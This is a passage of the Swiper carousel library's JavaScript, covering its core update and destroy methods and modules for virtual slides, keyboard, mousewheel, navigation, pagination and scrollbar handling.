							startMoving: void 0
						},
						allowClick: !0,
						allowTouchMove: l.params.allowTouchMove,
						touches: {
							startX: 0,
							startY: 0,
							currentX: 0,
							currentY: 0,
							diff: 0
						},
						imagesToLoad: [],
						imagesLoaded: 0
					}), l.useModules(), l.params.init && l.init(), l
				}
			}
			t && (i.__proto__ = t), i.prototype = Object.create(t && t.prototype), i.prototype.constructor = i;
			var n = {
				extendedDefaults: {},
				defaults: {},
				Class: {},
				$: {}
			};
			return i.prototype.slidesPerViewDynamic = function () {
				var e = this,
					t = e.params,
					i = e.slides,
					n = e.slidesGrid,
					r = e.size,
					a = e.activeIndex,
					s = 1;
				if (t.centeredSlides) {
					for (var o, l = i[a].swiperSlideSize, c = a + 1; c < i.length; c += 1) i[c] && !o && (l += i[c].swiperSlideSize, s += 1, l > r && (o = !0));
					for (var u = a - 1; u >= 0; u -= 1) i[u] && !o && (l += i[u].swiperSlideSize, s += 1, l > r && (o = !0))
				} else
					for (var d = a + 1; d < i.length; d += 1) n[d] - n[a] < r && (s += 1);
				return s
			}, i.prototype.update = function () {
				function e() {
					i = Math.min(Math.max(t.translate, t.maxTranslate()), t.minTranslate()), t.setTranslate(i), t.updateActiveIndex(), t.updateSlidesClasses()
				}
				var t = this;
				if (t) {
					t.updateSize(), t.updateSlides(), t.updateProgress(), t.updateSlidesClasses();
					var i, n;
					t.params.freeMode ? (e(), t.params.autoHeight && t.updateAutoHeight()) : (n = ("auto" === t.params.slidesPerView || t.params.slidesPerView > 1) && t.isEnd && !t.params.centeredSlides ? t.slideTo(t.slides.length - 1, 0, !1, !0) : t.slideTo(t.activeIndex, 0, !1, !0), n || e()), t.emit("update")
				}
			}, i.prototype.init = function () {
				var e = this;
				e.initialized || (e.emit("beforeInit"), e.params.breakpoints && e.setBreakpoint(), e.addClasses(), e.params.loop && e.loopCreate(), e.updateSize(), e.updateSlides(), e.params.grabCursor && e.setGrabCursor(), e.params.preloadImages && e.preloadImages(), e.params.loop ? e.slideTo(e.params.initialSlide + e.loopedSlides, 0, e.params.runCallbacksOnInit) : e.slideTo(e.params.initialSlide, 0, e.params.runCallbacksOnInit), e.attachEvents(), e.initialized = !0, e.emit("init"))
			}, i.prototype.destroy = function (e, t) {
				void 0 === e && (e = !0), void 0 === t && (t = !0);
				var i = this,
					n = i.params,
					r = i.$el,
					a = i.$wrapperEl,
					s = i.slides;
				i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), n.loop && i.loopDestroy(), t && (i.removeClasses(), r.removeAttr("style"), a.removeAttr("style"), s && s.length && s.removeClass([n.slideVisibleClass, n.slideActiveClass, n.slideNextClass, n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {
					i.off(e)
				}), e !== !1 && (i.$el[0].swiper = null, i.$el.data("swiper", null), W.deleteProps(i), i = null)
			}, i.extendDefaults = function (e) {
				W.extend(et, e)
			}, n.extendedDefaults.get = function () {
				return et
			}, n.defaults.get = function () {
				return Ke
			}, n.Class.get = function () {
				return t
			}, n.$.get = function () {
				return e
			}, Object.defineProperties(i, n), i
		}(Z),
		it = {
			name: "device",
			proto: {
				device: Fe
			},
			static: {
				device: Fe
			}
		},
		nt = {
			name: "support",
			proto: {
				support: G
			},
			static: {
				support: G
			}
		},
		rt = {
			name: "browser",
			proto: {
				browser: ve
			},
			static: {
				browser: ve
			}
		},
		at = {
			name: "resize",
			create: function () {
				var e = this;
				W.extend(e, {
					resize: {
						resizeHandler: function () {
							e && e.initialized && (e.emit("beforeResize"), e.emit("resize"))
						},
						orientationChangeHandler: function () {
							e && e.initialized && e.emit("orientationchange")
						}
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					Y.addEventListener("resize", e.resize.resizeHandler), Y.addEventListener("orientationchange", e.resize.orientationChangeHandler)
				},
				destroy: function () {
					var e = this;
					Y.removeEventListener("resize", e.resize.resizeHandler), Y.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
				}
			}
		},
		st = {
			func: Y.MutationObserver || Y.WebkitMutationObserver,
			attach: function (e, t) {
				void 0 === t && (t = {});
				var i = this,
					n = st.func,
					r = new n(function (e) {
						e.forEach(function (e) {
							i.emit("observerUpdate", e)
						})
					});
				r.observe(e, {
					attributes: "undefined" == typeof t.attributes || t.attributes,
					childList: "undefined" == typeof t.childList || t.childList,
					characterData: "undefined" == typeof t.characterData || t.characterData
				}), i.observer.observers.push(r)
			},
			init: function () {
				var e = this;
				if (G.observer && e.params.observer) {
					if (e.params.observeParents)
						for (var t = e.$el.parents(), i = 0; i < t.length; i += 1) e.observer.attach(t[i]);
					e.observer.attach(e.$el[0], {
						childList: !1
					}), e.observer.attach(e.$wrapperEl[0], {
						attributes: !1
					})
				}
			},
			destroy: function () {
				var e = this;
				e.observer.observers.forEach(function (e) {
					e.disconnect()
				}), e.observer.observers = []
			}
		},
		ot = {
			name: "observer",
			params: {
				observer: !1,
				observeParents: !1
			},
			create: function () {
				var e = this;
				W.extend(e, {
					observer: {
						init: st.init.bind(e),
						attach: st.attach.bind(e),
						destroy: st.destroy.bind(e),
						observers: []
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.observer.init()
				},
				destroy: function () {
					var e = this;
					e.observer.destroy()
				}
			}
		},
		lt = {
			update: function (e) {
				function t() {
					i.updateSlides(), i.updateProgress(), i.updateSlidesClasses(), i.lazy && i.params.lazy.enabled && i.lazy.load()
				}
				var i = this,
					n = i.params,
					r = n.slidesPerView,
					a = n.slidesPerGroup,
					s = n.centeredSlides,
					o = i.virtual,
					l = o.from,
					c = o.to,
					u = o.slides,
					d = o.slidesGrid,
					p = o.renderSlide,
					f = o.offset;
				i.updateActiveIndex();
				var h, m = i.activeIndex || 0;
				h = i.rtl && i.isHorizontal() ? "right" : i.isHorizontal() ? "left" : "top";
				var g, v;
				s ? (g = Math.floor(r / 2) + a, v = Math.floor(r / 2) + a) : (g = r + (a - 1), v = a);
				var y = Math.max((m || 0) - v, 0),
					w = Math.min((m || 0) + g, u.length - 1),
					b = (i.slidesGrid[y] || 0) - (i.slidesGrid[0] || 0);
				if (W.extend(i.virtual, {
						from: y,
						to: w,
						offset: b,
						slidesGrid: i.slidesGrid
					}), l === y && c === w && !e) return i.slidesGrid !== d && b !== f && i.slides.css(h, b + "px"), void i.updateProgress();
				if (i.params.virtual.renderExternal) return i.params.virtual.renderExternal.call(i, {
					offset: b,
					from: y,
					to: w,
					slides: function () {
						for (var e = [], t = y; t <= w; t += 1) e.push(u[t]);
						return e
					}()
				}), void t();
				var x = [],
					S = [];
				if (e) i.$wrapperEl.find("." + i.params.slideClass).remove();
				else
					for (var C = l; C <= c; C += 1)(C < y || C > w) && i.$wrapperEl.find("." + i.params.slideClass + '[data-swiper-slide-index="' + C + '"]').remove();
				for (var T = 0; T < u.length; T += 1) T >= y && T <= w && ("undefined" == typeof c || e ? S.push(T) : (T > c && S.push(T), T < l && x.push(T)));
				S.forEach(function (e) {
					i.$wrapperEl.append(p(u[e], e))
				}), x.sort(function (e, t) {
					return e < t
				}).forEach(function (e) {
					i.$wrapperEl.prepend(p(u[e], e))
				}), i.$wrapperEl.children(".swiper-slide").css(h, b + "px"), t()
			},
			renderSlide: function (t, i) {
				var n = this,
					r = n.params.virtual;
				if (r.cache && n.virtual.cache[i]) return n.virtual.cache[i];
				var a = e(r.renderSlide ? r.renderSlide.call(n, t, i) : '<div class="' + n.params.slideClass + '" data-swiper-slide-index="' + i + '">' + t + "</div>");
				return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", i), r.cache && (n.virtual.cache[i] = a), a
			},
			appendSlide: function (e) {
				var t = this;
				t.virtual.slides.push(e), t.virtual.update(!0)
			},
			prependSlide: function (e) {
				var t = this;
				if (t.virtual.slides.unshift(e), t.params.virtual.cache) {
					var i = t.virtual.cache,
						n = {};
					Object.keys(i).forEach(function (e) {
						n[e + 1] = i[e]
					}), t.virtual.cache = n
				}
				t.virtual.update(!0), t.slideNext(0)
			}
		},
		ct = {
			name: "virtual",
			params: {
				virtual: {
					enabled: !1,
					slides: [],
					cache: !0,
					renderSlide: null,
					renderExternal: null
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					virtual: {
						update: lt.update.bind(e),
						appendSlide: lt.appendSlide.bind(e),
						prependSlide: lt.prependSlide.bind(e),
						renderSlide: lt.renderSlide.bind(e),
						slides: e.params.virtual.slides,
						cache: {}
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.virtual.enabled && (e.classNames.push(e.params.containerModifierClass + "virtual"), W.extend(e.params, {
						watchSlidesProgress: !0
					}), e.virtual.update())
				},
				setTranslate: function () {
					var e = this;
					e.params.virtual.enabled && e.virtual.update()
				}
			}
		},
		ut = {
			handle: function (e) {
				var t = this,
					i = e;
				i.originalEvent && (i = i.originalEvent);
				var n = i.keyCode || i.charCode;
				if (!t.allowSlideNext && (t.isHorizontal() && 39 === n || t.isVertical() && 40 === n)) return !1;
				if (!t.allowSlidePrev && (t.isHorizontal() && 37 === n || t.isVertical() && 38 === n)) return !1;
				if (!(i.shiftKey || i.altKey || i.ctrlKey || i.metaKey || U.activeElement && U.activeElement.nodeName && ("input" === U.activeElement.nodeName.toLowerCase() || "textarea" === U.activeElement.nodeName.toLowerCase()))) {
					if (37 === n || 39 === n || 38 === n || 40 === n) {
						var r = !1;
						if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length) return;
						var a = {
								left: Y.pageXOffset,
								top: Y.pageYOffset
							},
							s = Y.innerWidth,
							o = Y.innerHeight,
							l = t.$el.offset();
						t.rtl && (l.left -= t.$el[0].scrollLeft);
						for (var c = [
								[l.left, l.top],
								[l.left + t.width, l.top],
								[l.left, l.top + t.height],
								[l.left + t.width, l.top + t.height]
							], u = 0; u < c.length; u += 1) {
							var d = c[u];
							d[0] >= a.left && d[0] <= a.left + s && d[1] >= a.top && d[1] <= a.top + o && (r = !0)
						}
						if (!r) return
					}
					t.isHorizontal() ? (37 !== n && 39 !== n || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), (39 === n && !t.rtl || 37 === n && t.rtl) && t.slideNext(), (37 === n && !t.rtl || 39 === n && t.rtl) && t.slidePrev()) : (38 !== n && 40 !== n || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), 40 === n && t.slideNext(), 38 === n && t.slidePrev()), t.emit("keyPress", n)
				}
			},
			enable: function () {
				var t = this;
				t.keyboard.enabled || (e(U).on("keydown", t.keyboard.handle), t.keyboard.enabled = !0)
			},
			disable: function () {
				var t = this;
				t.keyboard.enabled && (e(U).off("keydown", t.keyboard.handle), t.keyboard.enabled = !1)
			}
		},
		dt = {
			name: "keyboard",
			params: {
				keyboard: {
					enabled: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					keyboard: {
						enabled: !1,
						enable: ut.enable.bind(e),
						disable: ut.disable.bind(e),
						handle: ut.handle.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.keyboard.enabled && e.keyboard.enable()
				},
				destroy: function () {
					var e = this;
					e.keyboard.enabled && e.keyboard.disable()
				}
			}
		},
		pt = {
			lastScrollTime: W.now(),
			event: function () {
				return Y.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : j() ? "wheel" : "mousewheel"
			}(),
			normalize: function (e) {
				var t = 10,
					i = 40,
					n = 800,
					r = 0,
					a = 0,
					s = 0,
					o = 0;
				return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (r = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (r = a, a = 0), s = r * t, o = a * t, "deltaY" in e && (o = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || o) && e.deltaMode && (1 === e.deltaMode ? (s *= i, o *= i) : (s *= n, o *= n)), s && !r && (r = s < 1 ? -1 : 1), o && !a && (a = o < 1 ? -1 : 1), {
					spinX: r,
					spinY: a,
					pixelX: s,
					pixelY: o
				}
			},
			handle: function (e) {
				var t = e,
					i = this,
					n = i.params.mousewheel;
				t.originalEvent && (t = t.originalEvent);
				var r = 0,
					a = i.rtl ? -1 : 1,
					s = pt.normalize(t);
				if (n.forceToAxis)
					if (i.isHorizontal()) {
						if (!(Math.abs(s.pixelX) > Math.abs(s.pixelY))) return !0;
						r = s.pixelX * a
					} else {
						if (!(Math.abs(s.pixelY) > Math.abs(s.pixelX))) return !0;
						r = s.pixelY
					}
				else r = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * a : -s.pixelY;
				if (0 === r) return !0;
				if (n.invert && (r = -r), i.params.freeMode) {
					var o = i.getTranslate() + r * n.sensitivity,
						l = i.isBeginning,
						c = i.isEnd;
					if (o >= i.minTranslate() && (o = i.minTranslate()), o <= i.maxTranslate() && (o = i.maxTranslate()), i.setTransition(0), i.setTranslate(o), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!l && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky && (clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = W.nextTick(function () {
							i.slideReset()
						}, 300)), i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.stopAutoplay(), 0 === o || o === i.maxTranslate()) return !0
				} else {
					if (W.now() - i.mousewheel.lastScrollTime > 60)
						if (r < 0)
							if (i.isEnd && !i.params.loop || i.animating) {
								if (n.releaseOnEdges) return !0
							} else i.slideNext(), i.emit("scroll", t);
					else if (i.isBeginning && !i.params.loop || i.animating) {
						if (n.releaseOnEdges) return !0
					} else i.slidePrev(), i.emit("scroll", t);
					i.mousewheel.lastScrollTime = (new Y.Date).getTime()
				}
				return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1
			},
			enable: function () {
				var t = this;
				if (!pt.event) return !1;
				if (t.mousewheel.enabled) return !1;
				var i = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (i = e(t.params.mousewheel.eventsTarged)), i.on(pt.event, t.mousewheel.handle), t.mousewheel.enabled = !0, !0
			},
			disable: function () {
				var t = this;
				if (!pt.event) return !1;
				if (!t.mousewheel.enabled) return !1;
				var i = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (i = e(t.params.mousewheel.eventsTarged)), i.off(pt.event, t.mousewheel.handle), t.mousewheel.enabled = !1, !0
			}
		},
		ft = {
			name: "mousewheel",
			params: {
				mousewheel: {
					enabled: !1,
					releaseOnEdges: !1,
					invert: !1,
					forceToAxis: !1,
					sensitivity: 1,
					eventsTarged: "container"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					mousewheel: {
						enabled: !1,
						enable: pt.enable.bind(e),
						disable: pt.disable.bind(e),
						handle: pt.handle.bind(e),
						lastScrollTime: W.now()
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.mousewheel.enabled && e.mousewheel.enable()
				},
				destroy: function () {
					var e = this;
					e.mousewheel.enabled && e.mousewheel.disable()
				}
			}
		},
		ht = {
			update: function () {
				var e = this,
					t = e.params.navigation;
				if (!e.params.loop) {
					var i = e.navigation,
						n = i.$nextEl,
						r = i.$prevEl;
					r && r.length > 0 && (e.isBeginning ? r.addClass(t.disabledClass) : r.removeClass(t.disabledClass)), n && n.length > 0 && (e.isEnd ? n.addClass(t.disabledClass) : n.removeClass(t.disabledClass))
				}
			},
			init: function () {
				var t = this,
					i = t.params.navigation;
				if (i.nextEl || i.prevEl) {
					var n, r;
					i.nextEl && (n = e(i.nextEl), t.params.uniqueNavElements && "string" == typeof i.nextEl && n.length > 1 && 1 === t.$el.find(i.nextEl).length && (n = t.$el.find(i.nextEl))), i.prevEl && (r = e(i.prevEl), t.params.uniqueNavElements && "string" == typeof i.prevEl && r.length > 1 && 1 === t.$el.find(i.prevEl).length && (r = t.$el.find(i.prevEl))), n && n.length > 0 && n.on("click", function (e) {
						e.preventDefault(), t.isEnd && !t.params.loop || t.slideNext()
					}), r && r.length > 0 && r.on("click", function (e) {
						e.preventDefault(), t.isBeginning && !t.params.loop || t.slidePrev()
					}), W.extend(t.navigation, {
						$nextEl: n,
						nextEl: n && n[0],
						$prevEl: r,
						prevEl: r && r[0]
					})
				}
			},
			destroy: function () {
				var e = this,
					t = e.navigation,
					i = t.$nextEl,
					n = t.$prevEl;
				i && i.length && (i.off("click"), i.removeClass(e.params.navigation.disabledClass)), n && n.length && (n.off("click"), n.removeClass(e.params.navigation.disabledClass))
			}
		},
		mt = {
			name: "navigation",
			params: {
				navigation: {
					nextEl: null,
					prevEl: null,
					hideOnClick: !1,
					disabledClass: "swiper-button-disabled",
					hiddenClass: "swiper-button-hidden"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					navigation: {
						init: ht.init.bind(e),
						update: ht.update.bind(e),
						destroy: ht.destroy.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.navigation.init(), e.navigation.update()
				},
				toEdge: function () {
					var e = this;
					e.navigation.update()
				},
				fromEdge: function () {
					var e = this;
					e.navigation.update()
				},
				destroy: function () {
					var e = this;
					e.navigation.destroy()
				},
				click: function (t) {
					var i = this,
						n = i.navigation,
						r = n.$nextEl,
						a = n.$prevEl;
					!i.params.navigation.hideOnClick || e(t.target).is(a) || e(t.target).is(r) || (r && r.toggleClass(i.params.navigation.hiddenClass), a && a.toggleClass(i.params.navigation.hiddenClass))
				}
			}
		},
		gt = {
			update: function () {
				var t = this,
					i = t.rtl,
					n = t.params.pagination;
				if (n.el && t.pagination.el && t.pagination.$el && 0 !== t.pagination.$el.length) {
					var r, a = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length,
						s = t.pagination.$el,
						o = t.params.loop ? Math.ceil((a - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
					if (t.params.loop ? (r = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup), r > a - 1 - 2 * t.loopedSlides && (r -= a - 2 * t.loopedSlides), r > o - 1 && (r -= o), r < 0 && "bullets" !== t.params.paginationType && (r = o + r)) : r = "undefined" != typeof t.snapIndex ? t.snapIndex : t.activeIndex || 0, "bullets" === n.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
						var l = t.pagination.bullets;
						if (n.dynamicBullets && (t.pagination.bulletSize = l.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0), s.css(t.isHorizontal() ? "width" : "height", 5 * t.pagination.bulletSize + "px")), l.removeClass(n.bulletActiveClass + " " + n.bulletActiveClass + "-next " + n.bulletActiveClass + "-next-next " + n.bulletActiveClass + "-prev " + n.bulletActiveClass + "-prev-prev"), s.length > 1) l.each(function (t, i) {
							var a = e(i);
							a.index() === r && (a.addClass(n.bulletActiveClass), n.dynamicBullets && (a.prev().addClass(n.bulletActiveClass + "-prev").prev().addClass(n.bulletActiveClass + "-prev-prev"), a.next().addClass(n.bulletActiveClass + "-next").next().addClass(n.bulletActiveClass + "-next-next")))
						});
						else {
							var c = l.eq(r);
							c.addClass(n.bulletActiveClass), n.dynamicBullets && (c.prev().addClass(n.bulletActiveClass + "-prev").prev().addClass(n.bulletActiveClass + "-prev-prev"), c.next().addClass(n.bulletActiveClass + "-next").next().addClass(n.bulletActiveClass + "-next-next"))
						}
						if (n.dynamicBullets) {
							var u = (5 * t.pagination.bulletSize - t.pagination.bulletSize) / 2 - r * t.pagination.bulletSize,
								d = i ? "right" : "left";
							l.css(t.isHorizontal() ? d : "top", u + "px")
						}
					}
					if ("fraction" === n.type && (s.find("." + n.currentClass).text(r + 1), s.find("." + n.totalClass).text(o)), "progressbar" === n.type) {
						var p = (r + 1) / o,
							f = p,
							h = 1;
						t.isHorizontal() || (h = p, f = 1), s.find("." + n.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + f + ") scaleY(" + h + ")").transition(t.params.speed)
					}
					"custom" === n.type && n.renderCustom ? (s.html(n.renderCustom(t, r + 1, o)), t.emit("paginationRender", t, s[0])) : t.emit("paginationUpdate", t, s[0])
				}
			},
			render: function () {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var i = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
						n = e.pagination.$el,
						r = "";
					if ("bullets" === t.type) {
						for (var a = e.params.loop ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length, s = 0; s < a; s += 1) r += t.renderBullet ? t.renderBullet.call(e, s, t.bulletClass) : "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
						n.html(r), e.pagination.bullets = n.find("." + t.bulletClass)
					}
					"fraction" === t.type && (r = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>', n.html(r)), "progressbar" === t.type && (r = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>', n.html(r)), "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
				}
			},
			init: function () {
				var t = this,
					i = t.params.pagination;
				if (i.el) {
					var n = e(i.el);
					0 !== n.length && (t.params.uniqueNavElements && "string" == typeof i.el && n.length > 1 && 1 === t.$el.find(i.el).length && (n = t.$el.find(i.el)), "bullets" === i.type && i.clickable && n.addClass(i.clickableClass), n.addClass(i.modifierClass + i.type), "bullets" === i.type && i.dynamicBullets && n.addClass("" + i.modifierClass + i.type + "-dynamic"), i.clickable && n.on("click", "." + i.bulletClass, function (i) {
						i.preventDefault();
						var n = e(this).index() * t.params.slidesPerGroup;
						t.params.loop && (n += t.loopedSlides), t.slideTo(n)
					}), W.extend(t.pagination, {
						$el: n,
						el: n[0]
					}))
				}
			},
			destroy: function () {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var i = e.pagination.$el;
					i.removeClass(t.hiddenClass), i.removeClass(t.modifierClass + t.type), e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass), t.clickable && i.off("click", "." + t.bulletClass)
				}
			}
		},
		vt = {
			name: "pagination",
			params: {
				pagination: {
					el: null,
					bulletElement: "span",
					clickable: !1,
					hideOnClick: !1,
					renderBullet: null,
					renderProgressbar: null,
					renderFraction: null,
					renderCustom: null,
					type: "bullets",
					dynamicBullets: !1,
					bulletClass: "swiper-pagination-bullet",
					bulletActiveClass: "swiper-pagination-bullet-active",
					modifierClass: "swiper-pagination-",
					currentClass: "swiper-pagination-current",
					totalClass: "swiper-pagination-total",
					hiddenClass: "swiper-pagination-hidden",
					progressbarFillClass: "swiper-pagination-progressbar-fill",
					clickableClass: "swiper-pagination-clickable"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					pagination: {
						init: gt.init.bind(e),
						render: gt.render.bind(e),
						update: gt.update.bind(e),
						destroy: gt.destroy.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.pagination.init(), e.pagination.render(), e.pagination.update()
				},
				activeIndexChange: function () {
					var e = this;
					e.params.loop ? e.pagination.update() : "undefined" == typeof e.snapIndex && e.pagination.update()
				},
				snapIndexChange: function () {
					var e = this;
					e.params.loop || e.pagination.update()
				},
				slidesLengthChange: function () {
					var e = this;
					e.params.loop && (e.pagination.render(), e.pagination.update())
				},
				snapGridLengthChange: function () {
					var e = this;
					e.params.loop || (e.pagination.render(), e.pagination.update())
				},
				destroy: function () {
					var e = this;
					e.pagination.destroy()
				},
				click: function (t) {
					var i = this;
					i.params.pagination.el && i.params.pagination.hideOnClick && i.pagination.$el.length > 0 && !e(t.target).hasClass(i.params.pagination.bulletClass) && i.pagination.$el.toggleClass(i.params.pagination.hiddenClass)
				}
			}
		},
		yt = {
			setTranslate: function () {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						i = e.rtl,
						n = e.progress,
						r = t.dragSize,
						a = t.trackSize,
						s = t.$dragEl,
						o = t.$el,
						l = e.params.scrollbar,
						c = r,
						u = (a - r) * n;
					i && e.isHorizontal() ? (u = -u, u > 0 ? (c = r - u, u = 0) : -u + r > a && (c = a + u)) : u < 0 ? (c = r + u, u = 0) : u + r > a && (c = a - u), e.isHorizontal() ? (G.transforms3d ? s.transform("translate3d(" + u + "px, 0, 0)") : s.transform("translateX(" + u + "px)"), s[0].style.width = c + "px") : (G.transforms3d ? s.transform("translate3d(0px, " + u + "px, 0)") : s.transform("translateY(" + u + "px)"), s[0].style.height = c + "px"), l.hide && (clearTimeout(e.scrollbar.timeout), o[0].style.opacity = 1, e.scrollbar.timeout = setTimeout(function () {
						o[0].style.opacity = 0, o.transition(400)
					}, 1e3))
				}
			},
			setTransition: function (e) {
				var t = this;
				t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
			},
			updateSize: function () {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						i = t.$dragEl,
						n = t.$el;
					i[0].style.width = "", i[0].style.height = "";
					var r, a = e.isHorizontal() ? n[0].offsetWidth : n[0].offsetHeight,
						s = e.size / e.virtualSize,
						o = s * (a / e.size);
					r = "auto" === e.params.scrollbar.dragSize ? a * s : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ? i[0].style.width = r + "px" : i[0].style.height = r + "px", s >= 1 ? n[0].style.display = "none" : n[0].style.display = "", e.params.scrollbarHide && (n[0].style.opacity = 0), W.extend(t, {
						trackSize: a,
						divider: s,
						moveDivider: o,
						dragSize: r
					})
				}
			},
			setDragPosition: function (e) {
				var t, i = this,
					n = i.scrollbar,
					r = n.$el,
					a = n.dragSize,
					s = n.moveDivider;
				t = i.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY;
				var o = t - r.offset()[i.isHorizontal() ? "left" : "top"] - a / 2,
					l = -i.minTranslate() * s,
					c = -i.maxTranslate() * s;
				o < l ? o = l : o > c && (o = c), i.rtl && (o = c - o), o = -o / s, i.updateProgress(o), i.setTranslate(o), i.updateActiveIndex(), i.updateSlidesClasses()
			},
			onDragStart: function (e) {
				var t = this,
					i = t.params.scrollbar,
					n = t.scrollbar,
					r = t.$wrapperEl,
					a = n.$el,
					s = n.$dragEl;
				t.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), r.transition(100), s.transition(100), n.setDragPosition(e), clearTimeout(t.scrollbar.dragTimeout), a.transition(0), i.hide && a.css("opacity", 1), t.emit("scrollbarDragStart", e)
			},
			onDragMove: function (e) {
				var t = this,
					i = t.scrollbar,
					n = t.$wrapperEl,
					r = i.$el,
					a = i.$dragEl;
				t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, i.setDragPosition(e), n.transition(0), r.transition(0), a.transition(0), t.emit("scrollbarDragMove", e))
			},
			onDragEnd: function (e) {
				var t = this,
					i = t.params.scrollbar,
					n = t.scrollbar,
					r = n.$el;
				t.scrollbar.isTouched && (t.scrollbar.isTouched = !1, i.hide && (clearTimeout(t.scrollbar.dragTimeout), t.scrollbar.dragTimeout = W.nextTick(function () {
					r.css("opacity", 0), r.transition(400)
				}, 1e3)), t.emit("scrollbarDragEnd", e), i.snapOnRelease && t.slideReset())
			},
			enableDraggable: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = i.$el,
						r = G.touch ? n[0] : document;
					n.on(t.scrollbar.dragEvents.start, t.scrollbar.onDragStart), e(r).on(t.scrollbar.dragEvents.move, t.scrollbar.onDragMove), e(r).on(t.scrollbar.dragEvents.end, t.scrollbar.onDragEnd)
				}
			},
			disableDraggable: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = i.$el,
						r = G.touch ? n[0] : document;
					n.off(t.scrollbar.dragEvents.start), e(r).off(t.scrollbar.dragEvents.move), e(r).off(t.scrollbar.dragEvents.end)
				}
			},
			init: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = t.$el,
						r = t.touchEvents,
						a = t.params.scrollbar,
						s = e(a.el);
					t.params.uniqueNavElements && "string" == typeof a.el && s.length > 1 && 1 === n.find(a.el).length && (s = n.find(a.el));
					var o = s.find(".swiper-scrollbar-drag");
					0 === o.length && (o = e('<div class="swiper-scrollbar-drag"></div>'), s.append(o)), t.scrollbar.dragEvents = function () {
						return t.params.simulateTouch !== !1 || G.touch ? r : {
							start: "mousedown",
							move: "mousemove",
							end: "mouseup"
						}
					}(), W.extend(i, {
						$el: s,
						el: s[0],
						$dragEl: o,
						dragEl: o[0]
					}), a.draggable && i.enableDraggable()
				}
			},
			destroy: function () {
				var e = this;
				e.scrollbar.disableDraggable()
			}
		},
		wt = {
			name: "scrollbar",
			params: {
				scrollbar: {
					el: null,
					dragSize: "auto",
					hide: !1,
					draggable: !1,
					snapOnRelease: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					scrollbar: {
						init: yt.init.bind(e),
						destroy: yt.destroy.bind(e),
						updateSize: yt.updateSize.bind(e),
						setTranslate: yt.setTranslate.bind(e),
						setTransition: yt.setTransition.bind(e),
						enableDraggable: yt.enableDraggable.bind(e),
						disableDraggable: yt.disableDraggable.bind(e),
						setDragPosition: yt.setDragPosition.bind(e),
